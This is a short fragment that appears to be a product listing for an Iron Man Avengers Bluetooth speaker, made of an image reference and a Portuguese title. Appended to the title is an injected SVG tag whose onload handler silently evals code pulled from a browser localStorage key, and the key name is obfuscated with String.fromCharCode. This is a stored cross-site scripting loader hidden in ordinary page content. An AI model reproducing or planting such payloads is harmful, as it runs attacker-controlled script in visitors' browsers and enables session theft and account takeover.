 Alto Falante Bluetooth Vingadores - Homem de Ferro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>